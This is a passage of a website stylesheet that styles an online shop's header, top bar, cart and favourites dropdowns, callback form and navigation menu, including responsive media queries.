  flex-wrap: nowrap;
  margin-bottom: 10px;
}
.top-bar__phone-group > span {
  color: #7D858C;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 15px;
  margin-bottom: 8px;
}
.top_bar__help a.top-bar__links-item.top-bar__links-item--phone {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
.top_bar__help a.top-bar__links-item.top-bar__links-item--phone i {
  background-image: url(../img/phone-icon--red.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 18px;
  display: block;
  height: 24px;
  margin-right: 4px;
  width: 24px;
}
.top_bar__help a.top-bar__links-item.top-bar__links-item--phone span {
  color: #000000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 20px;
}
.top_bar__messengers section > h2 {
  margin: -24px 0 10px 0;
}
.top_bar__help .callback-selector {
  width: 100%;
}
.top_bar__help .callback-selector > span,
.top_bar__messengers .top_bar__list a,
.top_bar__contacts a {
  align-items: center;
  background: #B12535;
  border-radius: 4px;
  color: #FBFBFB;
  display: flex;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  justify-content: center;
  line-height: 20px;
  padding: 12px;
  transition: 0.25s;
  width: 100%;
}
.top_bar__contacts a {
  background-color: #FFF;
  border: 2px solid #CFD2D3;
  color: #000;
}
.top_bar__contacts a:before {
  background-image: url(../img/icon-profile.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 20px;
  content: "";
  height: 20px;
  margin-right: 10px;
  width: 24px;
}
.top_bar__help .callback-selector > span:hover,
.top_bar__messengers .top_bar__list a:hover,
.top_bar__contacts a:hover {
  color: #FFF;
  text-decoration: none;
}
.top_bar__contacts a:hover {
  color: #000;
}
body header.header .top_bar__contacts a:hover {
  background-color: #CFD2D3;
  color: #000;
  text-decoration: none;
}
.top_bar__help .callback-selector > span:hover {
  background-color: #C35C63;
  color: #fff;
  text-decoration: none;
}
.top_bar__messengers .top_bar__list a:hover {
  opacity: 0.8;
  text-decoration: none;
}
.top_bar__help .callback-selector > span:before {
  background-image: url(../img/icon-phone-in--white.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  content: "";
  height: 24px;
  margin-right: 4px;
  width: 24px;
}
.top_bar__help .callback-selector > span:after, .top_bar__help .main-navigation__link--callback:after {
  display: none;
}
.top_bar__messengers .top_bar__list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 10px;
}
.top_bar__messengers .top_bar__list a {
  flex-basis: 150px;
  flex-grow: 1;
}
.top_bar__social:before {
  background-position: center;
  background-repeat: no-repeat;
  background-size: 20px;
  content: "";
  height: 20px;
  margin-right: 10px;
  width: 24px;
}
a.top_bar__social.top_bar__social--telegram {
  background-image: linear-gradient(262.02deg, #2AABEE 0%, #229ED9 100%);
}
.top_bar__social--telegram:before {
  background-image: url(../img/icon-social_telegram--white.svg);
}
a.top_bar__social.top_bar__social--whatsapp {
  background-image: linear-gradient(262.35deg, #57D163 0%, #23B33A 100%);
}
.top_bar__social--whatsapp:before {
  background-image: url(../img/icon-social_whatsapp--white.svg);
}
.top_bar__work-time p {
  align-items: center;
  color: #7D858C;
  display: flex;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 20px;
  margin: 0;
}
.top_bar__work-time p:before {
  background-image: url("../img/icon-work_time.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  content: "";
  height: 24px;
  margin-right: 10px;
  width: 24px;
}
.top_bar__help .selector__expander {
  left: -20px;
  right: -20px;
  top: 48px;
}
.top_bar__help .selector__expander:before {
  height: 12px;
  left: 30.6%;
  right: auto;
  top: -6px;
  width: 12px;
}
.main-navigation__list .top_bar__help {
  width: 100%;
  display: none;
}

.top-bar__city-manager {
  margin-right: 15px;
}
.top-bar__city-manager .city-container--header .selector__text.selector__text--geo::before{
  background-image: url("../img/location-icon-red.svg");
  background-size: 100%;
  margin-right: 5px;
}
.top-bar__city-manager .city-container--header .selector__text.selector__text--geo::after{
  margin-top: 3px;
}
.top-bar__city-manager .city-selector-modal{
  left: 0;
}
.top-bar__city-manager .city-selector-modal::before{
  left: 75px;
  right: unset;
}

@media (max-width: 970px) {
  .main-navigation__list .top_bar__help {
    display: block;
    margin: -40px -20px 0;
    width: calc(100% + 40px);
  }
}
.main-navigation__list .top_bar__phones .top_bar__list {
  flex-direction: column;
  flex-wrap: nowrap;
}
.header__wrap {
  margin: 0 auto;
  padding: 24px 40px 0;
  max-width: 1600px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header__logo-link {
  align-items: center;
  display: flex;
  justify-content: start;
  max-width: 180px;
  width: 100%;
  height: 37px;
  margin-right: 20px;
}
.header__logo {
  display: block;
  max-width: 100%;
  height: calc(100% + 20px);
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header__logo {
    max-width: 160px;
    max-height: 60px;
  }
}
.header__search {
  max-width: 700px;
  width: 100%;
}
.header__wrap .header__search {
  margin: 0 20px;
}
.header__search.wide {
  max-width: 785px;
}
.header__callback {
  position: relative;
}

.header__callback a.header__callback-link {
  color: #000;
  position: relative;
  padding-left: 24px;
  margin-left: -7px;
  font-style: normal;
  line-height: 21px;
  transition: 0.25s ease-in-out;
}

.header__callback a.header__callback-link:hover {
  text-decoration: none;
  color: #B12535;
}

.header__callback a.header__callback-link:hover:before {
  filter: hue-rotate(96deg) saturate(2.5);
}

.header__callback a.header__callback-link:before {
  content: "";
  background: url("../img/icon-callback.svg") no-repeat 50% 50%;
  background-size: contain;
  width: 17px;
  height: 17px;
  position: absolute;
  margin-top: -1px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.2s linear;
}

.header__callback .header__callback-form {
  background: #ffffff;
  border: 1px solid #E5EAEC;
  box-sizing: border-box;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.12);
  position: absolute;
  left: 50%;
  top: calc(100% + 32px);
  transform: translateX(-50%);
  padding: 22px;
  max-width: 480px;
  min-width: 320px;
  width: 480px;
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s linear;
}

.header__callback .header__callback-form.active {
  pointer-events: initial;
  opacity: 1;
  visibility: visible;
}

.header__callback .header__callback-form:before {
  content: "";
  width: 15px;
  height: 15px;
  background: white;
  position: absolute;
  top: -7px;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  border-top: 1px solid #E5EAEC;
  border-left: 1px solid #E5EAEC;
}

.header__callback .header__callback-form__title {
  font-style: normal;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.01em;
  color: #000000;
  margin: 6px 0 16px;
}

.callback-form__content {
  display: flex;
  flex-direction: column;
}

.callback-form__content-label {
  display: flex;
  flex-direction: column;
  margin-bottom: 11px;
}

.callback-form__content-label .placeholder {
  position: relative;
  color: #000;
  font-size: 14px;
  line-height: 18px;
  transition: none;
  margin-bottom: 14px;
}

.callback-form__content-label .placeholder {
  position: relative;
}

.callback-form__content-input {
  border: 1px solid #E5EAEC;
  box-sizing: border-box;
  font-size: 16px;
  padding: 7px 8px;
  font-weight: 600;
}

textarea.callback-form__content-input {
  resize: vertical;
  max-height: 230px;
  min-height: 90px;
}

.callback-form__content button.main-button {
  margin-bottom: 20px;
  margin-top: 4px;
}

.callback-form__content-info {
  margin-bottom: 0;
  text-align: center;
  width: 100%;
}

.callback-form__content-info_text {
  font-style: normal;
  font-weight: normal;
  font-size: 11px;
  line-height: 17px;
  text-align: center;
  margin-bottom: 0;
  margin-top: 10px;
  color: #000;
}
.header__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header__info-button {
  position: relative;
  border: 0;
  display: flex;
  align-items: center;
  gap: 15px;
  color: #000;
  background-color: transparent;
  transition: 0.2s ease-in-out;
}
.header__button-wrapper {
  position: relative;
}
.header__info-button--cart {
  padding-left: 35px;
}
.header__info-button--cart svg {
  position: absolute;
  top: 0;
  left: 0;
  fill: none;
  stroke: #000;
  transition: 0.2s ease-in-out;
}
.header__info-button:hover {
  color: #B12535;
  text-decoration: none;
}
.header__info-button:hover svg {
  stroke: #B12535;
}
.header__info-button--fav {
  padding-left: 35px;
}
.header__info-button--fav svg {
  position: absolute;
  top: 0;
  left: 0;
  fill: none;
  stroke: #000;
  transition: 0.2s ease-in-out;
}
.header__info-button--fav--added svg {
  fill: #B12535;
  stroke: #B12535;
}
.header__info-button--user {
  padding-left: 25px;
  min-height: 24px;
}
.header__info-button--user svg {
  position: absolute;
  left: 0;
  fill: none;
  stroke: #000;
  transition: 0.2s ease-in-out;
}
.header__info-button--user ~ .header-expander::before {
  right: 15px;
}
.header__cart-amount {
  margin-left: 10px;
}
.header-expander {
  z-index: 15;
  visibility: hidden;
  opacity: 0;
  padding: 30px;
  position: absolute;
  top: 85px;
  right: 0;
  width: 400px;
  background-color: #fff;
  -webkit-box-shadow: 0 20px 90px -15px rgb(0 0 0 / 50%);
  box-shadow: 0 20px 90px -15px rgb(0 0 0 / 50%);
  border: 1px solid #FFF;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  pointer-events: none;
  border-radius: 5px;
}
.header-expander--empty {
  padding: 10px;
  width: 200px;
  white-space: nowrap;
  text-align: center;
}
.header-expander .tooltip {
  top: inherit;
  bottom: -60px;
}
.header-expander .card-component__crumb:hover .tooltip {
  top: inherit;
  bottom: -40px;
}
.header-expander--expanded {
  top: 45px;
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.header-expander::before {
  content: "";
  position: absolute;
  display: block;
  width: 16px;
  height: 16px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  top: -9px;
  right: 30px;
}
.header-expander__header {
  margin-bottom: 0;
  padding-bottom: 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #fff;
}
.header-expander__title {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}
.header-expander__remove-all {
  font-size: 12px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.header-expander__remove-all:hover {
  text-decoration: none;
  color: #B12535;
}
.header-expander__list {
  overflow-y: auto;
  padding: 20px 0;
  max-height: 325px;
  -ms-overflow-style: none;
}
.header-expander__link {
  margin: 0 auto;
  display: block;
  max-width: max-content;
  color: #000;
  text-align: center;
  transition: 0.2s ease-in-out;
}
.header-expander__link:hover {
  text-decoration: none;
  color: #B12535;
}
.header-expander__list::-webkit-scrollbar {
  display: none;
}
.header-expander__item {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #eaeaea;
  transition: 0.5s all;
}
.header-expander__item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.header-expander__footer {
  padding-top: 10px;
  border-top: 1px solid #E5EAEC;
  text-align: justify;
}
.header-expander .header-expander__footer {
  border-top: 0px solid #fff;
}
.header__info .header-expander__footer {
  border: 0;
}
.header-expander__total {
  margin-bottom: 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header-expander__total-title {
  display: block;
  font-size: 18px;
}
.header-expander__total-price {
  display: block;
  font-size: 20px;
  font-weight: 700;
}
.header-expander .card-component {
  padding: 0;
  position: relative;
  height: auto;
  display: flex;
  justify-content: space-between;
  opacity: 1;
}
.header-expander .card-component__price .price__discount {
  margin-left: 0;
}
.header-expander .card-component__img {
  margin: 0;
  margin-right: 20px;
  padding-top: 8px;
  max-width: 75px;
  width: 100%;
  height: 120px;
  align-items: flex-start;
  flex-shrink: 0;
}
.header-expander .card-component__img img {
  object-fit: scale-down;
}
.header-expander .card-component__crumbs {
  padding-right: 20px;
  justify-content: flex-start;
}
.header-expander .card-component__sticker {
  margin-bottom: 0;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.header-expander .sticker {
  margin-bottom: 10px;
  font-size: 10px;
}
.header-expander .card-component__crumbs span {
  margin-right: 12px;
}
.header-expander .card-component__name {
  margin-bottom: 10px;
  height: auto;
  font-size: 16px;
  text-align: left;
  max-height: none;
}
.header-expander .card-component__price {
  margin-bottom: 0;
  justify-content: flex-start;
  align-items: flex-end;
  flex-direction: column;
}
.header-expander .price__discount {
  order: 1;
  margin-left: 0;
}
.header-expander .gift-quantity {
  order: 2;
}
.header-expander .card-component--discount .price__main {
  font-size: 14px;
}
.header-expander .card-component__tools {
  visibility: visible;
  opacity: 1;
  justify-content: space-between;
}
.header-expander .gift .card-component__tools {
  justify-content: flex-end;
}
.header-expander .main-button {
  margin-bottom: 10px;
}
.header-expander .revert-button {
  margin-bottom: 0;
  margin-right: 20px;
  max-width: 100px;
}
.header-expander .card-component__tools .main-button {
  margin-bottom: 0;
  max-width: 120px;
}
.header-expander .card-component__tools .counter {
  max-width: 115px;
}
.header-expander .card-component__tools .counter.product-action__counter {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.header-expander .close-button {
  z-index: 10;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  padding-top: 0;
}
.header-expander__label {
  cursor: pointer;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}
.header-expander__label .checkbox {
  margin-right: 10px;
}
.header-expander__label-text {
  margin-bottom: 0;
  font-size: 12px;
}
.header-expander__field .error {
  color: #B12535;
  font-size: 14px;
  padding: 10px 0;
}
.header-expander__field-type {
  margin-bottom: 10px;
}
.header-expander__field-link {
  margin-right: 10px;
  font-size: 12px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.header-expander__field-link:hover {
  color: #B12535;
  text-decoration: none;
}
.header-expander__field-link:last-child {
  margin-right: 0;
}
.header-expander__field-link--active {
  color: #B12535;
}
.header-expander__field-link--auth {
  display: none;
}
.header-expander .social-registration {
  padding: 20px 0;
}
.header-expander__text {
  margin-bottom: 10px;
  font-size: 14px;
}
.header-expander--entered .header-expander__title {
  margin-bottom: 10px;
  text-align: center;
}
.header-expander--entered .header-expander__link {
  padding: 10px 0;
  max-width: unset;
  border-top: 1px solid #eaeaea;
}
.header-expander--entered .header-expander__link:hover {
  border-color: #eaeaea;
}
.header-expander__field label {
  width: 100%;
}
.header-expander__field label span {
  display: block;
  font-size: 12px;
  color: #B12535;
  margin: 4px 0 12px;
}
.header-expander__field .header-expander__subscribe-info {
  font-size: 12px;
  color: #4a4a4a;
  margin: -8px 0 8px;
  text-transform: lowercase;
}
.header-expander__type .main-field {
  margin-bottom: 4px;
}
.header-expander.popup-auth {
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
  position: fixed;
  z-index: 22;
}
.header-expander.popup-auth::before {
  content: none;
}
.newYearDesign {
  display: none;
}
@media (min-width: 1660px) {
  .main-navigation__button-wrapper .header-expander {
    left: 15%;
    transform: translateX(-85%);
  }
  .main-navigation__button-wrapper .header-expander::before {
    top: -7px;
    transform: rotate(45deg) translateX(-15%);
    left: 86%;
  }
  .header__info {
    margin-left: 60px;
  }
}
@media (min-width: 1281px) and (max-width: 1659px) {
  .main-navigation__button-wrapper .header-expander {
    left: 15%;
    transform: translateX(-85%);
  }
  .main-navigation__button-wrapper .header-expander::before {
    top: -7px;
    transform: rotate(45deg) translateX(-15%);
    left: 86%;
  }
}
@media screen and (max-width: 1400px) {
  .header .top-bar__help-item span {
    font-size: 0;
  }
  .header .top-bar__help-item > span > i{
    margin-right: 0;
  }
}
@media (max-width: 1400px) {
  .header .top-bar__menu, .header .top-bar__links {
    gap: 20px;
  }
}
@media (max-width: 1290px){
  a.top-bar__menu-item.top-bar__menu-item--lc{
    display: none;
  }
}
@media (max-width: 1280px) {
  .header-expander {
    left: 15%;
    transform: translateX(-85%);
  }
  .header-expander::before {
    top: -7px;
    transform: rotate(45deg) translateX(-15%);
    left: 86%;
  }
  .header .top-bar {
    font-size: 14px;
  }
  .header .top-bar .top-bar__links {
    font-size: 12px;
  }
  .header .top-bar .top-bar__links .top-bar__links-item i {
    width: 16px;
    height: 16px;
    margin-right: 8px;
    background-size: 12px;
  }
  .header .top-bar .selector__text::after {
    width: 16px;
    height: 16px;
    margin-left: 6px;
  }
}
@media (max-width: 1024px) {
  .header-expander {
    left: 15%;
    transform: translateX(-85%);
  }
  .header-expander::before {
    top: -7px;
    transform: rotate(45deg) translateX(-15%);
    left: 86%;
  }
  .main-navigation__item--mobile .header-expander::before {
    top: -7px;
    transform: rotate(45deg) translateX(-15%);
    left: 5%;
  }
  .header .top-bar__links {
    gap: 10px;
  }
  .header .top-bar .top-bar__links .top-bar__links-item i {
    width: 14px;
    height: 14px;
    margin-right: 4px;
  }
  .header .top-bar .selector__text::after {
    width: 12px;
    height: 12px;
    margin-left: 6px;
    background-size: 11px;
  }
  .header .top-bar__links-item--group > span {
    font-size: 8px;
    left: 19px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .header-expander {
    top: 100%;
    right: 3vw;
    left: initial;
    transform: none;
  }
  .cart-button ~ .header-expander::before {
    transform: rotate(45deg);
    left: initial;
    right: 85px;
  }
  .card-pack--mobile{
    display: inline-block;
  }
}
@media (min-width: 320px) and (max-width: 576px) {
  .header-expander {
    top: 100%;
    right: 3vw;
    left: initial;
    width: 300px;
    transform: none;
  }
  .cart-button ~ .header-expander::before {
    transform: rotate(45deg);
    left: initial;
    right: 32%;
  }
  .header-expander .gift .card-component__tools {
    justify-content: flex-start;
  }
  .header-expander .card-component__tools {
    flex-wrap: wrap;
    position: static;
  }
  .header-expander .card-component-section{
    position: static;
  }
  .header-expander .card-component:not(.revert) {
    padding-bottom: 60px;
  }
  .header-expander .card-component__tools .counter {
    max-width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
  }
  .header-expander .card-component__price {
    order: -1;
    margin-bottom: 10px;
    flex-direction: column;
    align-items: baseline;
    flex-wrap: wrap;
  }
  .header-expander .card-component--discount .price__main {
    font-size: 18px;
    margin-right: 10px;
  }
  .header-expander .close-button {
    top: -3px;
  }
  .sticker--darken-blue {
    height: initial;
    padding: 9px 12px;
    background-position: 5px 3px;
    height: 22px;
  }
  .sticker {
    position: relative;
  }
  .sticker--darken-blue .sticker__link {
    font-size: 0;
    color: transparent;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
  }
  .price__cafive .card-pack{
    font-size: 10px;
    top: 5px;
  }
  .card-pack--mobile{
    display: inline-block;
  }
}
@media (max-width: 970px) {
  .header {
    display: none;
  }
}
@media (max-width: 1440px) {
  .header__search {
    max-width: 385px;
  }
  .header__info-button--fav svg {
    position: absolute;
  }
  .header__info-button--cart svg {
    position: absolute;
  }
  .header__info-button--user svg {
    position: absolute;
  }
  .header__cart-amount {
    margin-left: 0;
    position: absolute;
    top: -20px;
    right: -15px;
  }
}
@media (max-width: 1366px) {
  .header__search {
    max-width: 385px;
  }
  .header__info-button--fav svg {
    position: absolute;
  }
  .header__info-button--cart svg {
    position: absolute;
  }
  .header__info-button--user svg {
    position: absolute;
  }
  .header__cart-amount {
    margin-left: 0;
    position: absolute;
    top: -20px;
    right: -15px;
  }
}
@media (max-width: 1280px) {
  .header__logo-link {
    max-width: 160px;
  }
  .header__search {
    max-width: 350px;
  }
  .header__info-button--cart,
  .header__info-button--fav,
  .header__info-button--user {
    padding-left: 0;
  }
  .header__info-button--fav svg {
    position: initial;
  }
  .header__info-button--cart svg {
    position: initial;
  }
  .header__info-button--user svg {
    position: initial;
  }
  .header__cart-amount {
    margin-left: 0;
    position: absolute;
    top: -20px;
    right: -15px;
  }
}
@media (max-width: 1024px) {
  .header__logo-link {
    max-width: 140px;
  }
  .header__search {
    max-width: 350px;
  }
  .header__info-button--fav svg {
    position: initial;
  }
  .header__info-button--cart svg {
    position: initial;
  }
  .header__info-button--user svg {
    position: initial;
  }
  .header__cart-amount {
    margin-left: 0;
    position: absolute;
    top: -20px;
    right: -15px;
  }
}
@media (max-width: 970px) {
  .header {
    display: none;
  }
}
@media (max-width: 576px) {
  .header {
    display: none;
  }
  input[type="checkbox"]:checked + .checkbox::after {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotate(45deg) translate(-8px, -7px);
    -ms-transform: rotate(45deg) translate(-8px, -7px);
    transform: rotate(45deg) translate(-8px, -7px);
  }
  input[type="radio"]:checked + .checkbox::after {
    -webkit-transform: rotate(45deg) translate(-8px, -7px);
    -ms-transform: rotate(45deg) translate(-8px, -7px);
    transform: rotate(45deg) translate(-8px, -7px);
  }
  .sticker--only-mobile {
    display: block;
  }
}
.collapsed {
  opacity: 0 !important;
  max-height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  transition: 0.5s all;
}
.main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.main-navigation .search-button,
.main-navigation__button-wrapper {
  display: none;
}
.main-navigation__wrap {
  z-index: 11;
  position: -webkit-sticky;
  position: sticky;
  top: -1px;
  background-color: #fff;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.main-navigation__wrap .main-navigation__item.hidden {
  display: none;
}
.main-navigation__button-wrapper {
  margin-left: 40px;
  position: relative;
}
.main-navigation__logo {
  display: block;
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .main-navigation__logo {
    max-height: 32px;
    margin-top: 4px;
    margin-left: 16px;
  }
}
.main-navigation__logo-link {
  display: none;
  margin-right: 70px;
  max-width: 130px;
  width: 100%;
  height: 34px;
  position: relative;
}
.main-navigation .nav-button {
  margin-right: 40px;
}
.main-navigation__list::-webkit-scrollbar {
  display: none;
}
.main-navigation__item {
  flex-grow: 1;
  opacity: 1;
  transition: 0.25s;
  pointer-events: initial;
}
.main-navigation__list.hide .main-navigation__item {
  opacity: 0;
  pointer-events: none;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(6) {
  transition: 1.3s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(8) {
  transition: 1s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(9) {
  transition: 0.8s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(11) {
  transition: 0.6s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(12) {
  transition: 0.3s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(14) {
  transition: 0.2s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(15) {
  transition: 0.1s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(16) {
  transition: 0.05s;
}
.main-navigation__list.hide li.main-navigation__item:nth-child(17) {
  transition: 0s;
}
.main-navigation__item:last-of-type {
  margin-right: -25px;
}
.main-navigation__item--mobile {
  display: none;
}
.main-navigation__link {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 600;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  text-align: center;
  color: #000;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.main-navigation__link--active {
  color: #B12535;
}
.main-navigation__link--phone::before {
  content: "";
  margin-right: 20px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 18px;
}
.main-navigation__link--user::before {
  content: "";
  margin-right: 20px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/user-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
}
.main-navigation__link:hover {
  text-decoration: none;
  color: #B12535;
}
.main-navigation__container {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 120px;
  left: 0;
  max-width: 100%;
  width: 100%;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.main-navigation__sub-field {
  max-width: 270px;
}
.main-navigation__sub-field .sub-field__text {
  margin-bottom: 25px;
  color: #000;
  font-weight: 700;
}
.main-navigation__sub-field .sub-field__input {
  color: #000;
  border-bottom: 1px solid #000;
  border-radius: 0;
}
.main-navigation__sub-field.footer .sub-field__text {
  color: #fff;
}
.main-navigation__sub-field.footer {
  color: #fff;
}
.main-navigation__sub-field.footer .sub-field__input {
  color: #fff;
  border-bottom: 1px solid #fff;
  caret-color: #fff;
  border-radius: 0;
}
.main-navigation__sub-field.footer .sub-field__input::placeholder {
  color: #ddd;
  opacity: 1;
}

.main-navigation__sub-field.footer .sub-field__input:-ms-input-placeholder {
  color: #ddd;
}

.main-navigation__sub-field.footer .sub-field__input::-ms-input-placeholder {
  color: #ddd;
}
.main-navigation__sub-field .placeholder {
  top: 7px;
}
.main-navigation__sub-menu {
  overflow: hidden;
  margin: 0 auto;
  padding: 60px 0;
  max-width: 1600px;
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-shadow: 0 20px 20px rgba(0, 0, 0, 0.12);
  box-shadow: 0 20px 20px rgba(0, 0, 0, 0.12);
  background-color: #fff;
  border: 1px solid #E5EAEC;
}
.main-navigation__sub-menu.else-menu {
  max-width: 320px;
}
.main-navigation__sub-menu .recommend {
  padding-left: 40px;
  padding-right: 40px;
  max-width: 695px;
}
.main-navigation__sub-menu .recommend__slider-wrap {
  border-bottom: 0;
}
.main-navigation__catalog {
  z-index: 5;
  padding-left: 80px;
  padding-right: 220px;
  border-right: 1px solid #E5EAEC;
  width: 100%;
  max-width: 900px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background-color: #fff;
  overscroll-behavior: contain;
  scrollbar-gutter: stable;
}
.main-navigation__catalog-href {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #B12535;
  font-size: 20px;
  font-weight: 700;
}
.main-navigation__catalog-href:hover {
  color: #B12535;
  text-decoration: none;
}
@media (min-width: 971px) {
  .main-navigation__catalog-href {
    display: none;
  }
}
.main-navigation__sub-menu.else-menu .main-navigation__catalog {
  padding: 0 80px;
}
.main-navigation__catalog-column {
  width: 100%;
  max-width: calc(100% / 3);
}
.main-navigation__catalog-list {
  margin-bottom: 60px;
}
.main-navigation__sub-menu.else-menu .main-navigation__catalog-list {
  width: 100%;
  max-width: 100%;
}
.main-navigation__catalog-item {
  margin-bottom: 10px;
}
.all-catalog .main-navigation__catalog {
  padding-right: 80px;
}
.all-catalog .main-navigation__catalog-list {
  max-height: 600px;
  display: flex;
  flex-flow: column;
  flex-wrap: wrap;
  max-width: initial;
}
.all-catalog .main-navigation__catalog-list .main-navigation__catalog-item {
  display: flex;
  align-items: center;
  width: calc((100% - 10px) / 3);
  margin: 5px 0;
}
.all-catalog .main-navigation__catalog-list .main-navigation__catalog-item img {
  margin-right: 10px;
  width: 10px;
}
.main-navigation__catalog-item--title {
  margin-bottom: 20px;
  font-size: 12px;
  color: #B12535;
  text-transform: uppercase;
  font-weight: 700;
}
.main-navigation__catalog-link {
  display: block;
  text-align: left;
  color: #000;
  transition: 0.2s ease-in-out;
}
.main-navigation__catalog-link:hover {
  color: #B12535;
  text-decoration: none;
}
@media (min-width: 971px) {
  .main-navigation__item:hover .main-navigation__container {
    visibility: visible;
    opacity: 1;
    top: 50px;
  }
  .main-navigation__item:hover .main-navigation__sub-menu {
    pointer-events: auto;
  }
  .main-navigation__catalog-link .card-component__crumb {
    display: none;
  }
}
@media (min-width: 1600px) {
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 670px;
    width: 100vw;
  }
}
@media (max-width: 1599px) {
  .main-navigation .nav-button {
    margin-right: 40px;
    margin-left: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 40px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 640px;
  }
}
@media (max-width: 1520px) {
  .main-navigation .nav-button {
    margin-right: 40px;
    margin-left: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 40px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 600px;
  }
}
@media (max-width: 1440px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
